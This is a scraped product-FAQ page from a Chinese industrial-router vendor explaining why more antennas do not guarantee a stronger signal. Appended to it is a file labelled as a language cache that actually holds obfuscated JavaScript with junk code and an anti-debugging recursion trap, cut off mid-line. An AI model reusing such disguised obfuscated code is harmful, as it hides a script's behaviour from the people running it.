            <img class="cover-image     active" src="https://img.star-elink.com/upload/202012/1608865410.jpg" srcset='https://img.star-elink.com/upload/thumb_src/x_767/1608865410.jpg 767w,https://img.star-elink.com/upload/202012/1608865410.jpg' sizes="(max-width: 767px) 767px" alt="" data-height='0|0|0' data-fade="false" data-autoplayspeed=4000 data-speed="1000">
                                       </div>
            </div>
</section>


            	<div class="location_met_36_1_11 met-crumbs" m-id='11'>
		<div class="container">
			<div class="main-body">
				<ul class="bread-list m-b-0 subcolumn-crumbs">
					<li class="first">
						<div class="head">
							    								<p class="title">您的位置：</p>
													</div>
					</li>
					<li class='item'>
						<a href="../" title="网站首页">网站首页</a>
					</li>
											    							<li class='item'>
								&gt;
								<a href="../news/list-wlbk.html" title="物联百科" class=''>物联百科</a>
							</li>
																	    							<li class='item'>
								&gt;
								<a href="../news/list-154.html" title="技术问答" class=''>技术问答</a>
							</li>
																	    									</ul>
			</div>
		</div>
	</div>

        <style type="text/css">
.submenu a{
    {color:#FFFFFF !important
 } 
 .tag_color{
    {color:#FFFFFF !important
 } 
.met-editor>h2{
    font-size: 18px!important;
}
    
</style>

<main class="news_list_detail_met_83_1_33 met-shownews animsition    left">
    <div class="container">
        <div class="row sm0">
                                            <div class="col-md-9 met-shownews-body" m-id='33'>
                <div class="row">
                            <!-- 内容 -->
                    <div class="details-title border-bottom1">
                        <h1 class='m-0'>工业路由器的天线多，信号就强吗？</h1>
                        <div class="info font-weight-300">
                            <span>2022-02-14 10:13:18</span>
                                                             <span>admin</span>
                                                                                            <span>
                                    <i class="icon wb-eye m-r-5" aria-hidden="true"></i>
                                    55                                </span>
                                                    </div>
                    </div>
                    <div class="met-editor clearfix">
                        <p>在大多数的消费者眼中,很多人都喜欢偏向选择的“量多”的产品，那么无线工业路由器的天线真的也就是越多就越好吗?</p><p>&nbsp; &nbsp; 众所周知，天线是工业无线路由器的重要组成部分，是不是工业无线路由器天线的数量越多，这个工业路由器的信号就越好呢？其实不然，工业无线路由器天线的数量并不是决定信号强弱的主要因素。为什么呢，那么什么才是决定工业无线路由器信号强弱的因素呢？</p><p>&nbsp; &nbsp; 首先，我们都知道，较早一代的工业无线路由器的天线肯定不会超过一根。如此可以看来，802.11n显然成了一条分水岭，也是从那时开始天线不再只有孤零零的一根，那到底是怎么一回事?这里我们就要提到一项11n协议之后才得到具体应用的多天线技术，也是无线通信领域一项非常重要的技术——MIMO(Multiple-InputMultiple-Output，多入多出)。</p><p>&nbsp; &nbsp; 有人说，为什么我买了一个工业无线路由器，结果信号强度、覆盖范围甚至连速度都没上去呢?天线不够?其实这种情况我们要检查一下你用的接受终端支不支持AC协议。比如你用的是较早的iPhone3，这手机可只支持11a/b/g连11n都谈不上，那么即便是你给这货拆了加几根天线也没用，只需加装AC网卡或者换终端就行。</p><p>&nbsp; &nbsp; 为什么这样说?如果Wi-Fi应用的环境是室内，我们常用的802.11系列协议也是针对这种条件来建立的。由于发射端到接收端之间存在各种各样的障碍物，收发时几乎不存在直射信号的可能。那怎么办?我们管这个办法叫做多径传输，也叫多径效应。多径，从字面上也很好理解，就是把增加传输途径。</p><p>&nbsp; &nbsp; 既然是多径，传输的路程就有长有短，有的可能是从桌子反射过来的，有的可能是穿墙的，这些携带相同信息但是拥有不同相位的信号辗转最终一起汇集到接收端上。现代通信用的是存储转发的分组交换，也叫包交换，传输的是码(Symbol)。由于障碍产生不同的传输时延，就造成了码间干扰ISI(InterSymbolInterference)。为了避免ISI，通信的带宽就必须小于可容忍时延的倒数。</p><p>&nbsp; &nbsp; 最后，无线信号强弱的感知，还体现在用户的接收设备上。如果设备的接收灵敏度不高，那么用户就会觉得无线信号不好，上网的实际体验就会很差。也就是说，我运了100桶水到你家仓库门口，你家仓库年久失修，大门又小，每次只能往里面搬一桶水，那当然快不起来呀！！</p><p>&nbsp; &nbsp; 所以，对于大部分工业路由器而言，多天线并不等于信号强，更不能说穿墙覆盖范围大了。希望这些能帮助需要的人。</p><p><br/></p>                    </div>
                                                                                                    <div class="tag">
                            <span>标签:</span>
                                                                    <a href="../news/tag/gongyejiwuxianluyouqi" title="工业级无线路由器" class="tag-title">工业级无线路由器</a>
                                             </div>
                                                                        <div class='met-page p-y-30 border-top1'>
    <div class="container p-t-30 ">
    <ul class="pagination block blocks-2 text-xs-center text-sm-left">
        <li class='page-item m-b-0 '>
            <a href='../news/1818.html' title="物联网模块采用端到端安全" class='page-link text-truncate'>
                上一篇                <span aria-hidden="true" class='hidden-xs-down'>: 物联网模块采用端到端安全</span>
            </a>
        </li>
        <li class='page-item m-b-0 '>
            <a href='../news/1815.html' title="工业路由器需要接地吗？工业路由器接地为什么这么重要？" class='page-link pull-xs-right text-truncate'>
                下一篇                <span aria-hidden="true" class='hidden-xs-down'>: 工业路由器需要接地吗？工业路由器接地为什么这么重要？</span>
            </a>
        </li>
    </ul>
</div>
</div>
                </div>
                  
                                   <div class="tag-border">
                        <div class="detail_tag font-size-14">
                            <span>  相关文章推荐：</span>
                                                                
                                                    </div>
                                                    <div class="met-relevant" style="margin-top:15px;">
                            <ul class='blocks-100 blocks-md-2'>
                                                                            <li style="margin-top:-5px;">
                                       
                                            <a href='../news/1226.html' title='如何正确使用工业级无线路由器？' target=_self>如何正确使用工业级无线路由器？</a>
                                   
                                    </li>
                                                                    <li style="margin-top:-5px;">
                                       
                                            <a href='../news/1087.html' title='工业级无线路由器的价格在什么区间比较合理' target=_self>工业级无线路由器的价格在什么区间比较合理</a>
                                   
                                    </li>
                                                                    <li style="margin-top:-5px;">
                                       
                                            <a href='../news/687.html' title='5G工业级无线路由器的特点以应用领域' target=_self>5G工业级无线路由器的特点以应用领域</a>
                                   
                                    </li>
                                                                    <li style="margin-top:-5px;">
                                       
                                            <a href='../news/581.html' title='4G工业级无线路由器如何设置串口？' target=_self>4G工业级无线路由器如何设置串口？</a>
                                   
                                    </li>
                                                                    <li style="margin-top:-5px;">
                                       
                                            <a href='../news/427.html' title='选择一款4G工业级无线路由器需要注意什么呢？' target=_self>选择一款4G工业级无线路由器需要注意什么呢？</a>
                                   
                                    </li>
                                                                    <li style="margin-top:-5px;">
                                       
                                            <a href='../news/1300.html' title='4g工业级无线路由器哪种好？4g工业级无线路由器怎么购买？' target=_self>4g工业级无线路由器哪种好？4g工业级无线路由器怎么购买？</a>
                                   
                                    </li>
                                                                    <li style="margin-top:-5px;">
                                       
                                            <a href='../news/1321.html' title='工业级无线路由器:工业级无线路由器哪款好?' target=_self>工业级无线路由器:工业级无线路由器哪款好?</a>
                                   
                                    </li>
                                                                    <li style="margin-top:-5px;">
                                       
                                            <a href='../news/1372.html' title='工业级4g路由器覆盖范围及如何调试' target=_self>工业级4g路由器覆盖范围及如何调试</a>
                                   
                                    </li>
                                                            </ul>
                        </div>
                                            </div>
                                
            
        </div>
        
        
        <!-- siderbar -->
<div class="col-md-3">
            
</div>


    <!-- siderbar -->

        			<div class="col-md-3">
				<div class="sidebar_met_11_3_34" m-id='34' m-type='nocontent'>
					<aside class="met-sidebar m-t-15 panel panel-body m-b-0" boxmh-h>
						    							<div class="sidebar_met_11_3_34-search">
								                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class1" value="81" />
            <div class="input-search input-search-dark">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                >
            </div>
        </form>							</div>
												<div class="news-list-tab nav-tabs-horizontal" data-plugin="nav-tabs">
					        <ul class="nav nav-tabs nav-tabs-solid ulstyle"  role="tablist">
					            <li class="nav-item" role="presentation">
					                <a data-toggle="tab" href="#news-list1" role="tab" aria-expanded="true" class="nav-link active">
					                热销产品					                </a>
					            </li>
					            <li  class="nav-item" role="presentation" >
					                <a data-toggle="tab" href="#news-list2"  role="tab" aria-expanded="false" class="nav-link">
					                最新案例					                </a>
					            </li>
					        </ul>
					        <div class="tab-content">
					            <div class="tab-pane active animation-fade" id="news-list1" role="tabpanel">
					            	<ul class="list-group ulstyle">
					            								          			<li class="">
					          					<span class="tag tag-pill up     tag-warning">
					          													            	1								         		</span>
									             <a href="../product/80.html" title="SV900车载网关(5G)" target=_self>SV900车载网关(5G)</a>
									             <span class="time">2025-12-22 10:14:54</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-warning">
					          													            	2								         		</span>
									             <a href="../product/75.html" title="SR800-D双5G工业路由器" target=_self>SR800-D双5G工业路由器</a>
									             <span class="time">2025-12-13 00:34:58</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-warning">
					          													            	3								         		</span>
									             <a href="../product/122.html" title="SV910-N车载以太网交换机" target=_self>SV910-N车载以太网交换机</a>
									             <span class="time">2026-01-08 11:27:30</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-default">
					          													            	4								         		</span>
									             <a href="../product/121.html" title="SV910车载网关(5G)" target=_self>SV910车载网关(5G)</a>
									             <span class="time">2025-12-01 09:33:49</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-default">
					          													            	5								         		</span>
									             <a href="../product/65.html" title="SR830工业5G路由器(mini)" target=_self>SR830工业5G路由器(mini)</a>
									             <span class="time">2025-12-13 00:25:47</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-default">
					          													            	6								         		</span>
									             <a href="../product/44.html" title="SR500工业路由器(双网口)" target=_self>SR500工业路由器(双网口)</a>
									             <span class="time">2025-12-13 00:29:46</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-default">
					          													            	7								         		</span>
									             <a href="../product/70.html" title="SG610多功能智慧灯杆网关" target=_self>SG610多功能智慧灯杆网关</a>
									             <span class="time">2025-12-12 23:57:23</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-default">
					          													            	8								         		</span>
									             <a href="../product/50.html" title="SG800智慧边缘计算网关(4G)" target=_self>SG800智慧边缘计算网关(4G)</a>
									             <span class="time">2025-12-12 23:57:49</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-default">
					          													            	9								         		</span>
									             <a href="../product/56.html" title="SeDTU300系列多串口无线终端" target=_self>SeDTU300系列多串口无线终端</a>
									             <span class="time">2025-12-12 23:58:39</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-default">
					          													            	10								         		</span>
									             <a href="../product/64.html" title="SR510工业5g路由器(电力)" target=_self>SR510工业5g路由器(电力)</a>
									             <span class="time">2025-12-13 00:32:33</span>
								             </li>
															                </ul>
				                </div>
				            	<div class="tab-pane animation-fade" id="news-list2" role="tabpanel">
					                <ul class="list-group ulstyle">
					                									           <li class="">
						          				<span class="tag tag-pill up     tag-warning">
					          													            	1								         		</span>
									             <a href="../anli/4848.html" title="SV910车载网关驱动L4级Robotaxi车队智能运营" target=_self>SV910车载网关驱动L4级Robotaxi车队智能运营</a>
									             <span class="time">2025-12-20 20:03:50</span>
								            </li>
								        								           <li class="">
						          				<span class="tag tag-pill up     tag-warning">
					          													            	2								         		</span>
									             <a href="../anli/4847.html" title="SV900车载网关在机场摆渡车的应用案例" target=_self>SV900车载网关在机场摆渡车的应用案例</a>
									             <span class="time">2025-12-20 19:48:30</span>
								            </li>
								        								           <li class="">
						          				<span class="tag tag-pill up     tag-warning">
					          													            	3								         		</span>
									             <a href="../anli/4846.html" title="SV900车载网关在港口无人集卡的应用案例" target=_self>SV900车载网关在港口无人集卡的应用案例</a>
									             <span class="time">2025-12-20 19:42:08</span>
								            </li>
								        								           <li class="">
						          				<span class="tag tag-pill up     tag-default">
					          													            	4								         		</span>
									             <a href="../anli/4845.html" title="车载网关在矿区无人运输车的应用案例" target=_self>车载网关在矿区无人运输车的应用案例</a>
									             <span class="time">2025-12-20 19:30:30</span>
								            </li>
								        								           <li class="">
						          				<span class="tag tag-pill up     tag-default">
					          													            	5								         		</span>
									             <a href="../anli/4844.html" title="5G工业路由器在景区观光车联网改造案例" target=_self>5G工业路由器在景区观光车联网改造案例</a>
									             <span class="time">2025-12-20 19:22:47</span>
								            </li>
								        								           <li class="">
						          				<span class="tag tag-pill up     tag-default">
					          													            	6								         		</span>
									             <a href="../anli/4839.html" title="工业5G CPE在港口应用及项目经历分享" target=_self>工业5G CPE在港口应用及项目经历分享</a>
									             <span class="time">2025-12-10 13:52:11</span>
								            </li>
								        								           <li class="">
						          				<span class="tag tag-pill up     tag-default">
					          													            	7								         		</span>
									             <a href="../anli/4830.html" title="基于5G工业级无线路由器的远程手术指导解决方案（型号SR830-E）" target=_self>基于5G工业级无线路由器的远程手术指导解决方案（型号SR830-E）</a>
									             <span class="time">2025-12-05 19:51:02</span>
								            </li>
								        								           <li class="">
						          				<span class="tag tag-pill up     tag-default">
					          													            	8								         		</span>
									             <a href="../anli/4812.html" title="双5G车载网关在无人清扫车领域的智能化应用方案" target=_self>双5G车载网关在无人清扫车领域的智能化应用方案</a>
									             <span class="time">2025-12-02 20:21:18</span>
								            </li>
								        								           <li class="">
						          				<span class="tag tag-pill up     tag-default">
					          													            	9								         		</span>
									             <a href="../anli/4703.html" title="工业wifi SR800在智慧工厂中的"救火"实录" target=_self>工业wifi SR800在智慧工厂中的"救火"实录</a>
									             <span class="time">2024-11-20 16:02:06</span>
								            </li>
								        					                </ul>
				                </div>
			              	</div>
						</div>
					</aside>
					
				

	
					
				</div>
				
				<div class="widget widget_tags br card">
	                 <h4>标签列表</h4>	
                           <div class="tag">
                            <ul>
       <li class="submenu tagbgc1"><a href="/news/tag/WXDZZHWGZDYY " class="tag_color" title="无线dtu在综合网管中的应用">无线dtu在综合网管中的应用</a></li><li class="submenu tagbgc1"><a href="/news/tag/gywgzdqy" class="tag_color" title="工业网关重点企业">工业网关重点企业</a></li><li class="submenu tagbgc1"><a href="/news/tag/TR5GYLYQ " class="tag_color" title="通如5g工业路由器">通如5g工业路由器</a></li><li class="submenu tagbgc1"><a href="/news/tag/D4MKDD" class="tag_color" title="带4g模块的dtu">带4g模块的dtu</a></li><li class="submenu tagbgc1"><a href="/news/tag/JYGY4LYQHYYYFA " class="tag_color" title="基于工业4g路由器行业应用方案">基于工业4g路由器行业应用方案</a></li><li class="submenu tagbgc1"><a href="/news/tag/GYJWXLYQZMLJ " class="tag_color" title="工业级无线路由器怎么连接">工业级无线路由器怎么连接</a></li><li class="submenu tagbgc1"><a href="/news/tag/5ggywlwwgssm" class="tag_color" title="5g工业物联网网关是什么">5g工业物联网网关是什么</a></li><li class="submenu tagbgc1"><a href="/news/tag/GYWXLYQZY " class="tag_color" title="工业无线路由器作用">工业无线路由器作用</a></li><li class="submenu tagbgc1"><a href="/news/tag/JNGYLYQPP " class="tag_color" title="济南工业路由器品牌">济南工业路由器品牌</a></li><li class="submenu tagbgc1"><a href="/news/tag/gywgbk" class="tag_color" title="工业网关百科">工业网关百科</a></li><li class="submenu tagbgc1"><a href="/news/tag/jsh4ggyznwgtj" class="tag_color" title="件上海4g工业智能网关推荐">件上海4g工业智能网关推荐</a></li><li class="submenu tagbgc1"><a href="/news/tag/GNHRZDTXXTFA " class="tag_color" title="供暖换热站dtu通讯系统方案">供暖换热站dtu通讯系统方案</a></li><li class="submenu tagbgc1"><a href="/news/tag/GYLYQBJ " class="tag_color" title="工业路由器北京">工业路由器北京</a></li><li class="submenu tagbgc1"><a href="/news/tag/wcgywg" class="tag_color" title="武昌工业网关">武昌工业网关</a></li><li class="submenu tagbgc1"><a href="/news/tag/algywg" class="tag_color" title="阿里工业网关">阿里工业网关</a></li><li class="submenu tagbgc1"><a href="/news/tag/kmplayerDTB " class="tag_color" title="kmplayer dtu图标">kmplayer dtu图标</a></li><li class="submenu tagbgc1"><a href="/news/tag/4gGYLYQDVYSMY " class="tag_color" title="4g工业路由器的vpn有什么用">4g工业路由器的vpn有什么用</a></li><li class="submenu tagbgc1"><a href="/news/tag/dtudyinghard" class="tag_color" title="dtudyinghard">dtudyinghard</a></li><li class="submenu tagbgc1"><a href="/news/tag/WJQGYJWXLYQPF " class="tag_color" title="五家渠工业级无线路由器批发">五家渠工业级无线路由器批发</a></li><li class="submenu tagbgc1"><a href="/news/tag/dtumokuaishishime" class="tag_color" title="dtu模块是什么">dtu模块是什么</a></li>                            <ul>
                            </div>
                 </div>
			</div>
		</div>
    </div>
</main>

        <footer class="foot_info_met_65_1_3     hasbottom" m-id="3">
      <div class="footer">
        <div class="w1200">
        <div class="fot1 ovh">
            <div class="fl ovh fot1-1 ww60">
                <div class="fl w-3 x-hide">
                    <p class="corw fs16 m-fs16">帮助中心</p>
                    <ul class="ul13 mgt20 m-mgt15 s-mgt10">
                       <!-- <li><a href="javascript:;" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24">新手教程</a></li> -->
                        <!--<li><a href="http://www.star-elink.com/download/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="资料下载">资料下载</a></li>-->
                        <li><a href="http://www.star-elink.com/news/list-154.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="常见问题"rel="nofollow">常见问题</a></li>
                        <li><a href="http://www.star-elink.com/message/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="意见反馈" rel="nofollow">意见反馈</a></li>
                        <li><a href="http://www.star-elink.com/map/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="网站地图" rel="nofollow">网站地图</a></li>
                        
                    </ul>
                </div>
                <div class="fl w-3 x-hide">
                    <p class="corw fs16 m-fs16">推荐热词</p>
                    <ul class="ul13 mgt20 m-mgt15 s-mgt10">
                        <li><a href="https://www.star-elink.com/product/list-86.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="无线路由器报">无线路由器报价</a></li>
                         <li><a href="https://www.star-elink.com/news/2081.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="无线路由器设置">无线路由器设置</a></li>
                         <li><a href="https://www.star-elink.com/product/43.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="双卡4G路由">双卡4G路由</a></li>
                         <li><a href="https://www.star-elink.com/product/43.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="工业级4G路由">工业级4G路由</a></li>
                         <li><a href="https://www.star-elink.com/product/list-86.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="4G工业路由器">4G工业路由器</a></li>
                          <li><a href="https://www.star-elink.com/product/list-88.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="工业无线终端">工业无线终端</a></li>
                         <li><a href="https://www.star-elink.com/news/1272.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="DTU无线终端">dtu是什么</a></li>
                       <li><a href="https://www.star-elink.com/product/list-86.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="工业级无线路由器">工业级无线路由器什么牌子好</a></li>
                        <li><a href="https://www.star-elink.com/product/list-86.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="工业级无线路由器">  路由器排行榜</a></li>
                       <li><a href="https://www.star-elink.com/news/2066.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="工业级无线路由器"> dtu价格</a></li>
                        
                    </ul>
                </div>
                
                
                 <div class="fl w-3 x-hide">
                    <p class="corw fs16 m-fs16">技术服务</p>
                    <ul class="ul13 mgt20 m-mgt15 s-mgt10">
                         <li><a href="https://www.star-elink.com/download/list-103.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="文档下载中心" rel="nofollow">文档下载中心</a></li>
                         <li><a href="https://www.star-elink.com/download/list-103-2.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="产品手册下载"rel="nofollow">产品手册下载</a></li>
                         <li><a href="https://www.star-elink.com/anli/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="相关解决方案" rel="nofollow">相关解决方案</a></li>
                         <li><a href="https://www.star-elink.com/product/list-89.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="智慧平台" rel="nofollow">智慧平台</a></li>
                       <li><a href="https://www.star-elink.com/message/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="样机申请" rel="nofollow">样机申请</a></li>
    
                    </ul>
              
                    
                </div>
                
        <div class="fl w-3">
            <p class="corw fs16 m-fs16">官网导航</p>
            <ul class="ul13 mgt20 m-mgt15 s-mgt10">
          <li><a href="http://www.star-elink.com/about/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="关于我们" rel="nofollow">关于我们</a></li>
               <li><a href="http://www.star-elink.com/about/111.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="联系我们" rel="nofollow">联系我们</a></li>
               <li><a href="http://www.star-elink.com/product/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="产品中心" rel="nofollow">产品中心</a></li>
               <li><a href="http://www.star-elink.com/anli/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="场景案例" rel="nofollow">场景案例</a></li>
               <li><a href="" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="产品优势">产品优势</a></li>
               <li><a href="http://www.star-elink.com/message/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="定制服务" rel="nofollow">定制服务</a></li>
            </ul>
        </div>
            </div>
            <div class="fr ovh fot1-2 ww40">
                <div class="fl">
                    <img src="https://img.star-elink.com/upload/wx.jpg" alt="" class="db img6" style="width:200px;height:200px">
                    <p class="fs14 x-fs13 cor9C9FA6 mgt25 m-mgt15 t-c">扫码关注微信公众号</p>
                </div>../
                <div class="fr">
                    <a href="javascript:;"><img src="https://img.star-elink.com/upload/202311/1701134375909404.png" alt="" class="db img7 x-c-b" style="width:180px;"></a>
                    <div class="mgt40 m-mgt30 s-mgt15 x-mgt5 x-t-c">
                        <p class="tel2 corw fs24 m-fs20 s-fs18 x-fs16 DIN-Bold">0592-5967770</p>
                    </div>
                    <a href="http://p.qiao.baidu.com/cps/chat?siteId=14091433&userId=29265200&siteToken=e02a5c66092afe3bee23db2b7034a854" class="btn8 db hov7 mgt35 m-mgt25 s-mgt15 x-c-b freeTrial" style="display:block"  rel="nofollow"
                    >立刻联系在线客服</a>
                </div>
                
                
           
            </div>
            
            <div style="margin-top:20px">
             <!-- 友情链接 -->
                                        <div class="met-links text-center col-lg-10 col-md-9 col-sm-12 col-xs-12" style="margin-top:30px">
                               </div>
                            </div>
            
        </div>
       
            
        <div class="hr-t-616263 mgt30 m-mgt20 x-mgt10 x-hide"></div>
        <div class="fot2 mgt25 m-mgt15 x-mgt10 x-hide">
         
            <p class="fs13 cor515357 t-c lh22">
              Rights Reserved &nbsp 厦门星创易联科技有限公司 &nbsp &nbsp<a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" target="_blank"  rel="nofollow"
                >闽ICP备19013662号-1</a>  <br>
                
                Powered by <a href="https://www.metinfo.cn" target="_blank" title="CMS" rel="nofollow" >MetInfo 7.2.0</a> ©2008-2021  
            <a href="https://www.metinfo.cn" rel="nofollow" target="_blank">mituo.cn</a>
            
             </p>
        </div>
    </div>
</div>
</footer>
    <div class="foot_info_met_65_1_3_bottom text-xs-center     " m-id='3' data-bg="|#1dc0a5|1" data-ifbotc="">
    <div class="main">
                    <div style="background-color: ;">
            <a href="../" class="item"      style="color: ;">
                <i class="icon fa-home"></i>
                <span>网站首页</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../anli" class="item"      style="color: ;">
                <i class="icon fa-microchip"></i>
                <span>解决方案</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../product" class="item"      style="color: ;">
                <i class="icon wb-fullscreen-exit"></i>
                <span>产品中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="https://p.qiao.baidu.com/cps/chat?siteId=14091433&userId=29265200&siteToken=e02a5c66092afe3bee23db2b7034a854" class="item"      style="color: ;">
                <i class="icon fa-commenting"></i>
                <span>在线咨询</span>
            </a>
        </div>
            </div>
</div>




        <div class="back_top_met_76_1_4 back-top     J-back-to" style="    " m-id='4'>
	    	<div class="go-top-icon"><i class="fa fa-long-arrow-up"></i></div>
	
</div>








<input type="hidden" name="met_lazyloadbg" value="">
<script src="../cache/lang_json_cn.js?1768980771"></script>
<script src="../public/web/js/basic.js?1629283063" data-js_url="../templates/mui927/cache/shownews_cn.js?1768980772" id="met-page-js"></script>
      <script>
      (function(){
         var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?":"https://jspassport.ssl.qhimg.com/11.0.1.js?";
         document.write('<script src="' + src + '" id="sozz"><\/script>');
      })();
      </script>     <script type="text/javascript" src="https://www.star-elink.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.star-elink.com/hits/?lang=cn&type=news&vid=1816&list=0
body_size: 40
content:
document.write('56')

--- FILE ---
content_type: text/css
request_url: https://www.star-elink.com/public/web/css/login.css
body_size: 868
content:
.apImgTitle {
	position: fixed;
	width: 42%;
	left: 30%;
	top: 30%;
}

.apTitle {
    font-size: 40px;
    color: #fff;
    position: fixed;
    top: 32%;
    width: 100%;
    text-align: center;
}

.logcon {
position: fixed;
    width: 100%;
    top: 47%;
    text-align: center;
}

.logcon input {
	padding: 10px 15px;
	border-radius: 3px;
	border: none;
	margin-right: 10px;
	width: 220px;
}

.logcon button {
	padding: 7px 20px 10px 20px;
	border: none;
	background: #fff;
	border-radius: 3px;
}

.logcon button:hover {
	cursor: pointer;
}

canvas {
	display: block;
	vertical-align: bottom;

}

#particles-js {
    width: 100%;
	height: 100%;
	background-size: cover;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
	position: relative;
	top: 0;
	left: 0px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.star-elink.com/cache/lang_json_cn.js?1768980771
body_size: 4078
content:
function xdGsm7e1(){"qLaP3oWx";var ndoP51w6=37.86711884143489;n2mIxaqE("w1hRRZ89");while(ndoP51w6<8){ndoP51w6++}var swVmEjUF=72.55689006726071;"tiDusjgl";20.809208432409214+57.39043553340399;var efnb5jCZ=8.694060454044397;while(efnb5jCZ<8){efnb5jCZ++}58.10824632157636+22.34131374865354;var m43GgwN6=40.79636986317165;var k5B1cI1G=83.99985576287612;k5B1cI1G=7.408101892999587;40.2495145194658+64.61984911872985;var koIq6vnV=4.9546969990121;var gbR2jNv3=16.52490883815894;if(gbR2jNv3<50)n2mIxaqE("cwrVjtDl");else n2mIxaqE("dX7c8XaE");var iAYye9vD=35.92150127604222;iAYye9vD=13.104430977237817;while(koIq6vnV<6){koIq6vnV++}var zDOWFguG=76.95563937433816;while(zDOWFguG<10){zDOWFguG++}41.192952417090254+50.61283207522908;37.43899887261558+56.50138687954215;"mFSWxKp4";var hqVX1H82=68.81267066238921;var p0McarTz=43.46464588302993;while(p0McarTz<7){p0McarTz++}63.42650953007884+18.572892491938948;42.43831642185402+.5800886210114654;var aH4ZRfTe=51.89041802964802;"phcOytgI";"isde6V6O";var wM9Wsm9i=44.05946908335149;while(wM9Wsm9i<5){wM9Wsm9i++}var kX6pJcST=52.29188563815703;var fOdhbO13=80.41479720504694;var j6t61851=30.006359981377226;if(fOdhbO13<50)n2mIxaqE("zUMAY0mu");else n2mIxaqE("odsJdsMN");while(kX6pJcST<7){kX6pJcST++}"ljM8RoYg";var jN8UT0aP=5.0712582345055175;"nHngC9wI";function n2mIxaqE(){var jqXMX7PH=12.255318038317279;64.67406664883441+91.39759761751978;var shmR8C51=23.600136873983995;2.4055454489024806+76.56067126164592;var u8J4smPg=91.56194932309918;while(u8J4smPg<7){u8J4smPg++}"dml7pARs";var xkCEvATl=11.012373007478995;14.259535433451068+18.68370977443808;var aa3SfBwv=16.035976364228514;while(aa3SfBwv<10){aa3SfBwv++}var vMsCngN6=10.191863160945672;var dvOLnkwQ=20.124879732845407;82.56627139502233+73.80709640573943;var u6yDowbb=66.3418711314394;while(u6yDowbb<6){u6yDowbb++}var c1ttVFFR=39.649976519948474;while(c1ttVFFR<8){c1ttVFFR++}var htInRrMG=45.44072674460268;"pT3imUYM";72.63475803675033+44.48216921483258;var yGNBXwZ1=39.87899393294797;while(yGNBXwZ1<8){yGNBXwZ1++}"kMayyC2v";var yBIciPKc=87.71235430282292;33.036956358555024+44.631208283872475;var eRk1ehrC=86.2852744527624;var fZhFo2KJ=32.03777951427836;var sB4uQCvK=84.67076699706784;"muT9lKRm";var uY3kRxHj=9.62879790694489;while(uY3kRxHj<8){uY3kRxHj++}87.61808199611193+3.2991675926045136;4.806152622272932+94.64436648660863}}(function(that,a){var checkF=new RegExp("\\w *\\(\\){.+}");var checkR=new RegExp("(\\[x|u](\\w){2,4})+");var checkFunction=function checkFunction1(){if(checkR.test(checkFunction.toString())){f2([2,15,12])};return'\x63\x68\x65\x63\x6b\x46\x75\x6e\x63\x74\x69\x6f\x6e'};var f1=function f1(a){a.push[a];f2(a)};var f2=function f2(a){a.push[a];f1(a)};if(!checkF.test(checkFunction.toString())){f2([])}else if(checkR.test(checkFunction.toString())){f2([1,3,7])};return a(that);lBj35Ljk("eoBXkVyH");function lBj35Ljk(){"kBwyZmfJ";"oimXXTgu";var 